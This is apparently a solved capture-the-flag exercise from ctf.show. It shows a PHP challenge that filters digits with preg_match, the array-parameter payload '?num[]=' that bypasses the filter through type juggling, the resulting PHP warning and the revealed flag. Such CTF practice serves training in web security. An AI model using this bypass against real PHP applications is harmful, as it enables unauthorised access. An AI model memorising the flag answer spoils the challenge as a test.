 9bfa242f-1ac9-45cb-8d86-0cbb3ba6db73.challenge.ctf.show/?num[]=
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-18 15:38:51
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET['num'])){
$num = $_GET['num'];
if(preg_match("/[0-9]/", $num)){
die("no no no!");
}
if(intval($num)){
echo $flag;
}
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line 20
ctfshow{40b277c4-dd9e-4b6d-8b14-718aa5c2d99d}